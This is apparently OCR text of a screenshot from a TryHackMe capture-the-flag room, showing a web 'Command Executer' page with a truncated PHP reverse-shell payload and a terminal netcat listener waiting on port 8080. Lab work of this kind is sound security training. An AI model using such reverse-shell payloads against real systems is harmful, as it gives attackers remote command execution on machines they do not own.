 luni.thm/whatever/inc
myCTF/my-materia
Decrypt MD5, SHA
TryHackMe | Luniz
luni.thm/whatever/index.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking
Command Executer Mode :1
/var/www/html/whatever
Command Executer
exec("sh <&3 >&3 2>&3");'
Submit Query
bc-here@BC-Here: ~/CTF/TH
MySQL [runornot]> exit
Bye
┌──(bc-here㉿BC-Here)-[~/CTF/THM/lunizz]
└─$ nc -lvnp 8080
listening on [any] 8080 ...